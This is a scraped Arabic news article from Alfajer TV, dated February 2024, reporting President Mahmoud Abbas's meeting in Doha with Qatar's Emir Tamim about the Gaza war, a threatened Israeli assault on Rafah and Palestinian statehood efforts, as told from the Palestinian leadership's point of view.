<p>واستعرض سيادته، والأمير تميم، آخر مستجدات الأوضاع في الأراضي الفلسطينية، والجهود المبذولة لوقف العدوان الإسرائيلي المتواصل على الشعب الفلسطيني، خاصة في قطاع غزة، الذي يتعرض لحرب إبادة من آلة القتل الإسرائيلية.</p>



<p></p>



<p>وحذر الرئيس، من المخاطر الجسيمة المترتبة على شن جيش الاحتلال هجوماً على مدينة رفح جنوب قطاع غزة، التي تؤوي أكثر من 1،5 مليون مواطن فلسطيني لجأوا من شمال القطاع، ووسطه، جراء الجرائم الإسرائيلية المرتكبة ضد المدنيين الفلسطينيين، وتدمير المستشفيات، ومراكز الإيواء والمقرات الأممية.</p>



<p></p>



<p>وأكد سيادته، ضرورة تدخل المجتمع الدولي، وخاصة الإدارة الأميركية لإلزام إسرائيل بوقف حربها المسعورة ضد الشعب الفلسطيني، ووقف هجومها على مدينة رفح الذي إن نُفذ، فسيؤدي إلى كارثة إنسانية ومجازر بشعة تهدف إلى تهجير الشعب الفلسطيني من أرضه ووطنه، في تكرار لنكبتي 1948 و1967 اللتين لن نسمح بتكرارهما مهما حصل.</p>



<p></p>



<p>وشدد الرئيس، على أن شعبنا الفلسطيني في الضفة الغربية بما فيها القدس الشرقية يتعرض لجرائم قتل وتطهير عرقي وتمييز عنصري يشنها جيش الاحتلال والمستوطنون الإرهابيون، يجب وقفها فوراً، إضافة إلى ضرورة الإفراج عن الأموال الفلسطينية المحتجزة من سلطات الاحتلال الإسرائيلي، بهدف منع الحكومة الفلسطينية من القيام بواجباتها تجاه شعبنا الفلسطيني، خاصة في قطاع غزة.</p>



<p></p>



<p>وتطرق سيادته، والأمير تميم، إلى الجهود العربية الحثيثة الساعية إلى وقف العدوان، والتمهيد لحل سياسي قائم على قرارات الشرعية الدولية ومبادرة السلام العربية، ينهي الاحتلال الإسرائيلي، ويجسد قيام دولة فلسطين وعاصمتها القدس الشرقية على حدود عام 1967، إضافة إلى حشد الدعم الدولي للاعتراف بدولة فلسطين والحصول على العضوية الكاملة في الأمم المتحدة بقرار من مجلس الأمن الدولي، وعقد مؤتمر دولي للسلام بضمانات دولية وبجدول زمني محدد.</p>



<p></p>



<p>وأشاد الرئيس، بجهود دولة قطر في السعي إلى وقف العدوان، ودعم الشعب الفلسطيني عبر تقديم المساعدات الإنسانية، مؤكداً التنسيق المشترك بين البلدين الشقيقين في سبيل تحقيق الوقف الفوري لإطلاق النار، ودعم الموقف الفلسطيني الرسمي الساعي إلى إنهاء الاحتلال وفق قرارات الشرعية الدولية والقانون الدولي.</p>



<p></p>



<p>وسبق اجتماع سيادته الثنائي مع أمير دولة قطر، اجتماع موسع بحضور أمين سر اللجنة التنفيذية لمنظمة التحرير الفلسطينية حسين الشيخ، ورئيس جهاز المخابرات العامة اللواء ماجد فرج، ومستشار الرئيس للشؤون الدبلوماسية مجدي الخالدي، وياسر عباس، وسفير دولة فلسطين لدى قطر منير غنام.</p>



<p></p>

			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> الوسوم</div><span class="tagcloud"><a href="https://alfajertv.com/tag/featured" rel="tag">خبر مميز</a></span></div>
		</div><!-- .entry-content /-->
		
				<div>
			<span class="post-shortlink">الرابط المختصر:
				<input type='text' style="width:240px;" value='https://alfajertv.com/?p=613660' onclick='this.focus(); this.select();' />
			</span>
		</div>
		<br/>
				
				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">12 فبراير، 2024</span><span class="meta-item last-updated">آخر تحديث: 12 فبراير، 2024</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2024-02-12T11:53:30+03:00","datePublished":"2024-02-12T11:53:30+03:00","dateModified":"2024-02-12T11:53:32+03:00","headline":"\u0627\u0644\u0631\u0626\u064a\u0633 \u064a\u062c\u062a\u0645\u0639 \u0645\u0639 \u0623\u0645\u064a\u0631 \u062f\u0648\u0644\u0629 \u0642\u0637\u0631 \u0648\u064a\u0628\u062d\u062b \u0645\u0639\u0647 \u0627\u0644\u062c\u0647\u0648\u062f \u0627\u0644\u0645\u0628\u0630\u0648\u0644\u0629 \u0644\u0648\u0642\u0641 \u0627\u0644\u0639\u062f\u0648\u0627\u0646 \u0639\u0644\u0649 \u0634\u0639\u0628\u0646\u0627","name":"\u0627\u0644\u0631\u0626\u064a\u0633 \u064a\u062c\u062a\u0645\u0639 \u0645\u0639 \u0623\u0645\u064a\u0631 \u062f\u0648\u0644\u0629 \u0642\u0637\u0631 \u0648\u064a\u0628\u062d\u062b \u0645\u0639\u0647 \u0627\u0644\u062c\u0647\u0648\u062f \u0627\u0644\u0645\u0628\u0630\u0648\u0644\u0629 \u0644\u0648\u0642\u0641 \u0627\u0644\u0639\u062f\u0648\u0627\u0646 \u0639\u0644\u0649 \u0634\u0639\u0628\u0646\u0627","keywords":"\u062e\u0628\u0631 \u0645\u0645\u064a\u0632","url":"https:\/\/alfajertv.com\/news\/palnews\/613660.html","description":"\u0627\u062c\u062a\u0645\u0639 \u0631\u0626\u064a\u0633 \u062f\u0648\u0644\u0629 \u0641\u0644\u0633\u0637\u064a\u0646 \u0645\u062d\u0645\u0648\u062f \u0639\u0628\u0627\u0633\u060c \u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u0625\u062b\u0646\u064a\u0646\u060c \u0641\u064a \u0627\u0644\u0639\u0627\u0635\u0645\u0629 \u0627\u0644\u0642\u0637\u0631\u064a\u0629 \u0627\u0644\u062f\u0648\u062d\u0629\u060c \u0645\u0639 \u0623\u0645\u064a\u0631 \u062f\u0648\u0644\u0629 \u0642\u0637\u0631 \u062a\u0645\u064a\u0645 \u0628\u0646 \u062d\u0645\u062f \u0622\u0644 \u062b\u0627\u0646\u064a. \u0648\u0627\u0633\u062a\u0639\u0631\u0636 \u0633\u064a\u0627\u062f\u062a\u0647\u060c \u0648\u0627\u0644\u0623\u0645\u064a\u0631 \u062a\u0645\u064a\u0645\u060c \u0622\u062e\u0631 \u0645\u0633\u062a\u062c\u062f\u0627\u062a \u0627\u0644\u0623\u0648\u0636\u0627\u0639 \u0641\u064a \u0627\u0644\u0623\u0631\u0627\u0636\u064a \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0629\u060c \u0648\u0627\u0644\u062c\u0647\u0648\u062f \u0627\u0644\u0645\u0628","copyrightYear":"2024","articleSection":"\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0627\u062a","articleBody":"\n\u0627\u062c\u062a\u0645\u0639 \u0631\u0626\u064a\u0633 \u062f\u0648\u0644\u0629 \u0641\u0644\u0633\u0637\u064a\u0646 \u0645\u062d\u0645\u0648\u062f \u0639\u0628\u0627\u0633\u060c \u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u0625\u062b\u0646\u064a\u0646\u060c \u0641\u064a \u0627\u0644\u0639\u0627\u0635\u0645\u0629 \u0627\u0644\u0642\u0637\u0631\u064a\u0629 \u0627\u0644\u062f\u0648\u062d\u0629\u060c \u0645\u0639 \u0623\u0645\u064a\u0631 \u062f\u0648\u0644\u0629 \u0642\u0637\u0631 \u062a\u0645\u064a\u0645 \u0628\u0646 \u062d\u0645\u062f \u0622\u0644 \u062b\u0627\u0646\u064a.\n\n\n\n\n\n\n\n\u0648\u0627\u0633\u062a\u0639\u0631\u0636 \u0633\u064a\u0627\u062f\u062a\u0647\u060c \u0648\u0627\u0644\u0623\u0645\u064a\u0631 \u062a\u0645\u064a\u0645\u060c \u0622\u062e\u0631 \u0645\u0633\u062a\u062c\u062f\u0627\u062a \u0627\u0644\u0623\u0648\u0636\u0627\u0639 \u0641\u064a \u0627\u0644\u0623\u0631\u0627\u0636\u064a \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0629\u060c \u0648\u0627\u0644\u062c\u0647\u0648\u062f \u0627\u0644\u0645\u0628\u0630\u0648\u0644\u0629 \u0644\u0648\u0642\u0641 \u0627\u0644\u0639\u062f\u0648\u0627\u0646 \u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a \u0627\u0644\u0645\u062a\u0648\u0627\u0635\u0644 \u0639\u0644\u0649 \u0627\u0644\u0634\u0639\u0628 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u060c \u062e\u0627\u0635\u0629 \u0641\u064a \u0642\u0637\u0627\u0639 \u063a\u0632\u0629\u060c \u0627\u0644\u0630\u064a \u064a\u062a\u0639\u0631\u0636 \u0644\u062d\u0631\u0628 \u0625\u0628\u0627\u062f\u0629 \u0645\u0646 \u0622\u0644\u0629 \u0627\u0644\u0642\u062a\u0644 \u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a\u0629.\n\n\n\n\n\n\n\n\u0648\u062d\u0630\u0631 \u0627\u0644\u0631\u0626\u064a\u0633\u060c \u0645\u0646 \u0627\u0644\u0645\u062e\u0627\u0637\u0631 \u0627\u0644\u062c\u0633\u064a\u0645\u0629 \u0627\u0644\u0645\u062a\u0631\u062a\u0628\u0629 \u0639\u0644\u0649 \u0634\u0646 \u062c\u064a\u0634 \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0647\u062c\u0648\u0645\u0627\u064b \u0639\u0644\u0649 \u0645\u062f\u064a\u0646\u0629 \u0631\u0641\u062d \u062c\u0646\u0648\u0628 \u0642\u0637\u0627\u0639 \u063a\u0632\u0629\u060c \u0627\u0644\u062a\u064a \u062a\u0624\u0648\u064a \u0623\u0643\u062b\u0631 \u0645\u0646 1\u060c5 \u0645\u0644\u064a\u0648\u0646 \u0645\u0648\u0627\u0637\u0646 \u0641\u0644\u0633\u0637\u064a\u0646\u064a \u0644\u062c\u0623\u0648\u0627 \u0645\u0646 \u0634\u0645\u0627\u0644 \u0627\u0644\u0642\u0637\u0627\u0639\u060c \u0648\u0648\u0633\u0637\u0647\u060c \u062c\u0631\u0627\u0621 \u0627\u0644\u062c\u0631\u0627\u0626\u0645 \u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a\u0629 \u0627\u0644\u0645\u0631\u062a\u0643\u0628\u0629 \u0636\u062f \u0627\u0644\u0645\u062f\u0646\u064a\u064a\u0646 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u064a\u0646\u060c \u0648\u062a\u062f\u0645\u064a\u0631 \u0627\u0644\u0645\u0633\u062a\u0634\u0641\u064a\u0627\u062a\u060c \u0648\u0645\u0631\u0627\u0643\u0632 \u0627\u0644\u0625\u064a\u0648\u0627\u0621 \u0648\u0627\u0644\u0645\u0642\u0631\u0627\u062a \u0627\u0644\u0623\u0645\u0645\u064a\u0629.\n\n\n\n\n\n\n\n\u0648\u0623\u0643\u062f \u0633\u064a\u0627\u062f\u062a\u0647\u060c \u0636\u0631\u0648\u0631\u0629 \u062a\u062f\u062e\u0644 \u0627\u0644\u0645\u062c\u062a\u0645\u0639 \u0627\u0644\u062f\u0648\u0644\u064a\u060c \u0648\u062e\u0627\u0635\u0629 \u0627\u0644\u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0623\u0645\u064a\u0631\u0643\u064a\u0629 \u0644\u0625\u0644\u0632\u0627\u0645 \u0625\u0633\u0631\u0627\u0626\u064a\u0644 \u0628\u0648\u0642\u0641 \u062d\u0631\u0628\u0647\u0627 \u0627\u0644\u0645\u0633\u0639\u0648\u0631\u0629 \u0636\u062f \u0627\u0644\u0634\u0639\u0628 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u060c \u0648\u0648\u0642\u0641 \u0647\u062c\u0648\u0645\u0647\u0627 \u0639\u0644\u0649 \u0645\u062f\u064a\u0646\u0629 \u0631\u0641\u062d \u0627\u0644\u0630\u064a \u0625\u0646 \u0646\u064f\u0641\u0630\u060c \u0641\u0633\u064a\u0624\u062f\u064a \u0625\u0644\u0649 \u0643\u0627\u0631\u062b\u0629 \u0625\u0646\u0633\u0627\u0646\u064a\u0629 \u0648\u0645\u062c\u0627\u0632\u0631 \u0628\u0634\u0639\u0629 \u062a\u0647\u062f\u0641 \u0625\u0644\u0649 \u062a\u0647\u062c\u064a\u0631 \u0627\u0644\u0634\u0639\u0628 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a \u0645\u0646 \u0623\u0631\u0636\u0647 \u0648\u0648\u0637\u0646\u0647\u060c \u0641\u064a \u062a\u0643\u0631\u0627\u0631 \u0644\u0646\u0643\u0628\u062a\u064a 1948 \u06481967 \u0627\u0644\u0644\u062a\u064a\u0646 \u0644\u0646 \u0646\u0633\u0645\u062d \u0628\u062a\u0643\u0631\u0627\u0631\u0647\u0645\u0627 \u0645\u0647\u0645\u0627 \u062d\u0635\u0644.\n\n\n\n\n\n\n\n\u0648\u0634\u062f\u062f \u0627\u0644\u0631\u0626\u064a\u0633\u060c \u0639\u0644\u0649 \u0623\u0646 \u0634\u0639\u0628\u0646\u0627 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a \u0641\u064a \u0627\u0644\u0636\u0641\u0629 \u0627\u0644\u063a\u0631\u0628\u064a\u0629 \u0628\u0645\u0627 \u0641\u064a\u0647\u0627 \u0627\u0644\u0642\u062f\u0633 \u0627\u0644\u0634\u0631\u0642\u064a\u0629 \u064a\u062a\u0639\u0631\u0636 \u0644\u062c\u0631\u0627\u0626\u0645 \u0642\u062a\u0644 \u0648\u062a\u0637\u0647\u064a\u0631 \u0639\u0631\u0642\u064a \u0648\u062a\u0645\u064a\u064a\u0632 \u0639\u0646\u0635\u0631\u064a \u064a\u0634\u0646\u0647\u0627 \u062c\u064a\u0634 \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0648\u0627\u0644\u0645\u0633\u062a\u0648\u0637\u0646\u0648\u0646 \u0627\u0644\u0625\u0631\u0647\u0627\u0628\u064a\u0648\u0646\u060c \u064a\u062c\u0628 \u0648\u0642\u0641\u0647\u0627 \u0641\u0648\u0631\u0627\u064b\u060c \u0625\u0636\u0627\u0641\u0629 \u0625\u0644\u0649 \u0636\u0631\u0648\u0631\u0629 \u0627\u0644\u0625\u0641\u0631\u0627\u062c \u0639\u0646 \u0627\u0644\u0623\u0645\u0648\u0627\u0644 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0629 \u0627\u0644\u0645\u062d\u062a\u062c\u0632\u0629 \u0645\u0646 \u0633\u0644\u0637\u0627\u062a \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a\u060c \u0628\u0647\u062f\u0641 \u0645\u0646\u0639 \u0627\u0644\u062d\u0643\u0648\u0645\u0629 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0629 \u0645\u0646 \u0627\u0644\u0642\u064a\u0627\u0645 \u0628\u0648\u0627\u062c\u0628\u0627\u062a\u0647\u0627 \u062a\u062c\u0627\u0647 \u0634\u0639\u0628\u0646\u0627 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u060c \u062e\u0627\u0635\u0629 \u0641\u064a \u0642\u0637\u0627\u0639 \u063a\u0632\u0629.\n\n\n\n\n\n\n\n\u0648\u062a\u0637\u0631\u0642 \u0633\u064a\u0627\u062f\u062a\u0647\u060c \u0648\u0627\u0644\u0623\u0645\u064a\u0631 \u062a\u0645\u064a\u0645\u060c \u0625\u0644\u0649 \u0627\u0644\u062c\u0647\u0648\u062f \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0627\u0644\u062d\u062b\u064a\u062b\u0629 \u0627\u0644\u0633\u0627\u0639\u064a\u0629 \u0625\u0644\u0649 \u0648\u0642\u0641 \u0627\u0644\u0639\u062f\u0648\u0627\u0646\u060c \u0648\u0627\u0644\u062a\u0645\u0647\u064a\u062f \u0644\u062d\u0644 \u0633\u064a\u0627\u0633\u064a \u0642\u0627\u0626\u0645 \u0639\u0644\u0649 \u0642\u0631\u0627\u0631\u0627\u062a \u0627\u0644\u0634\u0631\u0639\u064a\u0629 \u0627\u0644\u062f\u0648\u0644\u064a\u0629 \u0648\u0645\u0628\u0627\u062f\u0631\u0629 \u0627\u0644\u0633\u0644\u0627\u0645 \u0627\u0644\u0639\u0631\u0628\u064a\u0629\u060c \u064a\u0646\u0647\u064a \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a\u060c \u0648\u064a\u062c\u0633\u062f \u0642\u064a\u0627\u0645 \u062f\u0648\u0644\u0629 \u0641\u0644\u0633\u0637\u064a\u0646 \u0648\u0639\u0627\u0635\u0645\u062a\u0647\u0627 \u0627\u0644\u0642\u062f\u0633 \u0627\u0644\u0634\u0631\u0642\u064a\u0629 \u0639\u0644\u0649 \u062d\u062f\u0648\u062f \u0639\u0627\u0645 1967\u060c \u0625\u0636\u0627\u0641\u0629 \u0625\u0644\u0649 \u062d\u0634\u062f \u0627\u0644\u062f\u0639\u0645 \u0627\u0644\u062f\u0648\u0644\u064a \u0644\u0644\u0627\u0639\u062a\u0631\u0627\u0641 \u0628\u062f\u0648\u0644\u0629 \u0641\u0644\u0633\u0637\u064a\u0646 \u0648\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0639\u0636\u0648\u064a\u0629 \u0627\u0644\u0643\u0627\u0645\u0644\u0629 \u0641\u064a \u0627\u0644\u0623\u0645\u0645 \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0628\u0642\u0631\u0627\u0631 \u0645\u0646 \u0645\u062c\u0644\u0633 \u0627\u0644\u0623\u0645\u0646 \u0627\u0644\u062f\u0648\u0644\u064a\u060c \u0648\u0639\u0642\u062f \u0645\u0624\u062a\u0645\u0631 \u062f\u0648\u0644\u064a \u0644\u0644\u0633\u0644\u0627\u0645 \u0628\u0636\u0645\u0627\u0646\u0627\u062a \u062f\u0648\u0644\u064a\u0629 \u0648\u0628\u062c\u062f\u0648\u0644 \u0632\u0645\u0646\u064a \u0645\u062d\u062f\u062f.\n\n\n\n\n\n\n\n\u0648\u0623\u0634\u0627\u062f \u0627\u0644\u0631\u0626\u064a\u0633\u060c \u0628\u062c\u0647\u0648\u062f \u062f\u0648\u0644\u0629 \u0642\u0637\u0631 \u0641\u064a \u0627\u0644\u0633\u0639\u064a \u0625\u0644\u0649 \u0648\u0642\u0641 \u0627\u0644\u0639\u062f\u0648\u0627\u0646\u060c \u0648\u062f\u0639\u0645 \u0627\u0644\u0634\u0639\u0628 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a \u0639\u0628\u0631 \u062a\u0642\u062f\u064a\u0645 \u0627\u0644\u0645\u0633\u0627\u0639\u062f\u0627\u062a \u0627\u0644\u0625\u0646\u0633\u0627\u0646\u064a\u0629\u060c \u0645\u0624\u0643\u062f\u0627\u064b \u0627\u0644\u062a\u0646\u0633\u064a\u0642 \u0627\u0644\u0645\u0634\u062a\u0631\u0643 \u0628\u064a\u0646 \u0627\u0644\u0628\u0644\u062f\u064a\u0646 \u0627\u0644\u0634\u0642\u064a\u0642\u064a\u0646 \u0641\u064a \u0633\u0628\u064a\u0644 \u062a\u062d\u0642\u064a\u0642 \u0627\u0644\u0648\u0642\u0641 \u0627\u0644\u0641\u0648\u0631\u064a \u0644\u0625\u0637\u0644\u0627\u0642 \u0627\u0644\u0646\u0627\u0631\u060c \u0648\u062f\u0639\u0645 \u0627\u0644\u0645\u0648\u0642\u0641 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a \u0627\u0644\u0631\u0633\u0645\u064a \u0627\u0644\u0633\u0627\u0639\u064a \u0625\u0644\u0649 \u0625\u0646\u0647\u0627\u0621 \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0648\u0641\u0642 \u0642\u0631\u0627\u0631\u0627\u062a \u0627\u0644\u0634\u0631\u0639\u064a\u0629 \u0627\u0644\u062f\u0648\u0644\u064a\u0629 \u0648\u0627\u0644\u0642\u0627\u0646\u0648\u0646 \u0627\u0644\u062f\u0648\u0644\u064a.\n\n\n\n\n\n\n\n\u0648\u0633\u0628\u0642 \u0627\u062c\u062a\u0645\u0627\u0639 \u0633\u064a\u0627\u062f\u062a\u0647 \u0627\u0644\u062b\u0646\u0627\u0626\u064a \u0645\u0639 \u0623\u0645\u064a\u0631 \u062f\u0648\u0644\u0629 \u0642\u0637\u0631\u060c \u0627\u062c\u062a\u0645\u0627\u0639\u00a0\u0645\u0648\u0633\u0639 \u0628\u062d\u0636\u0648\u0631\u00a0\u0623\u0645\u064a\u0646 \u0633\u0631 \u0627\u0644\u0644\u062c\u0646\u0629 \u0627\u0644\u062a\u0646\u0641\u064a\u0630\u064a\u0629 \u0644\u0645\u0646\u0638\u0645\u0629 \u0627\u0644\u062a\u062d\u0631\u064a\u0631 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0629 \u062d\u0633\u064a\u0646 \u0627\u0644\u0634\u064a\u062e\u060c \u0648\u0631\u0626\u064a\u0633 \u062c\u0647\u0627\u0632 \u0627\u0644\u0645\u062e\u0627\u0628\u0631\u0627\u062a \u0627\u0644\u0639\u0627\u0645\u0629 \u0627\u0644\u0644\u0648\u0627\u0621 \u0645\u0627\u062c\u062f \u0641\u0631\u062c\u060c \u0648\u0645\u0633\u062a\u0634\u0627\u0631 \u0627\u0644\u0631\u0626\u064a\u0633 \u0644\u0644\u0634\u0624\u0648\u0646 \u0627\u0644\u062f\u0628\u0644\u0648\u0645\u0627\u0633\u064a\u0629 \u0645\u062c\u062f\u064a \u0627\u0644\u062e\u0627\u0644\u062f\u064a\u060c \u0648\u064a\u0627\u0633\u0631 \u0639\u0628\u0627\u0633\u060c \u0648\u0633\u0641\u064a\u0631 \u062f\u0648\u0644\u0629 \u0641\u0644\u0633\u0637\u064a\u0646 \u0644\u062f\u0649 \u0642\u0637\u0631 \u0645\u0646\u064a\u0631 \u063a\u0646\u0627\u0645.\n\n\n\n\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631","logo":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2021\/03\/LogoMain-e1614639774742.png"},"sameAs":["https:\/\/fb.com\/fajertv","https:\/\/x.com\/fajertv","https:\/\/youtube.com\/fajertv","https:\/\/www.instagram.com\/fajertv","https:\/\/snapchat.com\/add\/fajertv","https:\/\/t.me\/fajertv","https:\/\/tiktok.com\/@alfajertv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/alfajertv.com\/news\/palnews\/613660.html","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Reham AbuHabli","url":"https:\/\/alfajertv.com\/author\/reham"},"image":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2024\/02\/\u0627\u0644\u0631\u0626\u064a\u0633-\u062e\u0644\u0627\u0644-\u0644\u0642\u0627\u0626\u0647-\u0627\u0645\u064a\u0631-\u0642\u0637\u0631.jpg-79bc0de9-0029-42b3-838f-881d61efd872.jpg","width":1500,"height":1011}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-text share-pill">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alfajertv.com/?p=613660" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D8%A7%D9%84%D8%B1%D8%A6%D9%8A%D8%B3%20%D9%8A%D8%AC%D8%AA%D9%85%D8%B9%20%D9%85%D8%B9%20%D8%A3%D9%85%D9%8A%D8%B1%20%D8%AF%D9%88%D9%84%D8%A9%20%D9%82%D8%B7%D8%B1%20%D9%88%D9%8A%D8%A8%D8%AD%D8%AB%20%D9%85%D8%B9%D9%87%20%D8%A7%D9%84%D8%AC%D9%87%D9%88%D8%AF%20%D8%A7%D9%84%D9%85%D8%A8%D8%B0%D9%88%D9%84%D8%A9%20%D9%84%D9%88%D9%82%D9%81%20%D8%A7%D9%84%D8%B9%D8%AF%D9%88%D8%A7%D9%86%20%D8%B9%D9%84%D9%89%20%D8%B4%D8%B9%D8%A8%D9%86%D8%A7&#038;url=https://alfajertv.com/?p=613660" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">‫X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://alfajertv.com/news/palnews/613660.html&#038;title=%D8%A7%D9%84%D8%B1%D8%A6%D9%8A%D8%B3%20%D9%8A%D8%AC%D8%AA%D9%85%D8%B9%20%D9%85%D8%B9%20%D8%A3%D9%85%D9%8A%D8%B1%20%D8%AF%D9%88%D9%84%D8%A9%20%D9%82%D8%B7%D8%B1%20%D9%88%D9%8A%D8%A8%D8%AD%D8%AB%20%D9%85%D8%B9%D9%87%20%D8%A7%D9%84%D8%AC%D9%87%D9%88%D8%AF%20%D8%A7%D9%84%D9%85%D8%A8%D8%B0%D9%88%D9%84%D8%A9%20%D9%84%D9%88%D9%82%D9%81%20%D8%A7%D9%84%D8%B9%D8%AF%D9%88%D8%A7%D9%86%20%D8%B9%D9%84%D9%89%20%D8%B4%D8%B9%D8%A8%D9%86%D8%A7" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">لينكدإن</span>
				</a>
				<a href="https://web.skype.com/share?url=https://alfajertv.com/?p=613660&#038;text=%D8%A7%D9%84%D8%B1%D8%A6%D9%8A%D8%B3%20%D9%8A%D8%AC%D8%AA%D9%85%D8%B9%20%D9%85%D8%B9%20%D8%A3%D9%85%D9%8A%D8%B1%20%D8%AF%D9%88%D9%84%D8%A9%20%D9%82%D8%B7%D8%B1%20%D9%88%D9%8A%D8%A8%D8%AD%D8%AB%20%D9%85%D8%B9%D9%87%20%D8%A7%D9%84%D8%AC%D9%87%D9%88%D8%AF%20%D8%A7%D9%84%D9%85%D8%A8%D8%B0%D9%88%D9%84%D8%A9%20%D9%84%D9%88%D9%82%D9%81%20%D8%A7%D9%84%D8%B9%D8%AF%D9%88%D8%A7%D9%86%20%D8%B9%D9%84%D9%89%20%D8%B4%D8%B9%D8%A8%D9%86%D8%A7" rel="external noopener nofollow" title="سكايب" target="_blank" class="skype-share-btn  large-share-button" data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="social-text">سكايب</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alfajertv.com/?p=613660&redirect_uri=https://alfajertv.com/?p=613660" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn  large-share-button" data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="social-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alfajertv.com/?p=613660&#038;redirect_uri=https://alfajertv.com/?p=613660" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn  large-share-button" data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="social-text">ماسنجر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A7%D9%84%D8%B1%D8%A6%D9%8A%D8%B3%20%D9%8A%D8%AC%D8%AA%D9%85%D8%B9%20%D9%85%D8%B9%20%D8%A3%D9%85%D9%8A%D8%B1%20%D8%AF%D9%88%D9%84%D8%A9%20%D9%82%D8%B7%D8%B1%20%D9%88%D9%8A%D8%A8%D8%AD%D8%AB%20%D9%85%D8%B9%D9%87%20%D8%A7%D9%84%D8%AC%D9%87%D9%88%D8%AF%20%D8%A7%D9%84%D9%85%D8%A8%D8%B0%D9%88%D9%84%D8%A9%20%D9%84%D9%88%D9%82%D9%81%20%D8%A7%D9%84%D8%B9%D8%AF%D9%88%D8%A7%D9%86%20%D8%B9%D9%84%D9%89%20%D8%B4%D8%B9%D8%A8%D9%86%D8%A7%20https://alfajertv.com/?p=613660" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">واتساب</span>
				</a>
